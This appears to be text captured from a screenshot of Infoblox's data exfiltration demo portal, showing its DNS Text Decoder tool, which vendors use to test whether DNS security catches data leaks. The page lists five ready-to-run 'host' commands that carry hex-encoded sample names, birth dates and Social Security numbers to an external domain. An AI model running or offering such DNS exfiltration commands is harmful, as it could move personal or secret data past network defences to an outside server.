 Infoblox's Data Exfiltration Demo
Infoblox's Data Exfiltration Demo
Server Not Found
https://dex.infoblox.com/?signin=okta
120%
Concur
Xactly Corp
Demo Grid
Demo NetMRI
Infoblox Education ...
Google Drive
SF
Alliance Partner Inte...
Infoblox Technical S...
NIOS Safe Harbor
HOAPass Member
Integration/Technic...
ThreatSwitch
Other Bookmarks
Infoblox
Data Exfiltration Demo Portal
Nick Senseney
How Data Exfiltration Works
Terms and Conditions
Data Exfiltration Tools
Data Infiltration Tools
Fast Flux and DGA
End Customer's Access
Infoblox's Data Exfiltration Tools
Tools description
DNS Text Decoder
DNS Script Decoder
Hexify
Transferred Files/Messages
DNS Text Decoder
DNS Text Decoder - This is a real-time tool demonstrating exfiltration of a text message over encoded DNS. It uses single and very short DNS requests to send data to an external server.
Test step 1: Enter some text and select the operating system you'll be using to test.
John Doe
DOB: 9/15/1976
SSN: 234-56-7890
Windows Unix
DNS Record Type: A MX TXT CNAME SRV DNSKEY NSEC3PARAM ANY
Test step 2 (optional): Enter an IP of a DNS server you want to test.
Test step 3: Copy the DNS queries you created and run them in your shell / command prompt.
host -t A 4a6f686e20446f65205f444f423a20392f31352f313937365f53534e3a20.0.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3233342d35362d373839305f5f5f4a616e6520536d6974685f444f423a20.1.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 332f32382f313938335f53534e3a203938372d36352d343332315f5f4b79.2.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 6c65205772696768745f444f423a20352f31322f313937305f53534e3a20.3.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3131322d34352d393836375f.4.5k5vw0.txt.380513b4e2.hansenandco.com
Test step 4: Once you've run the queries in step 2, the results should display below (updates every 10 seconds).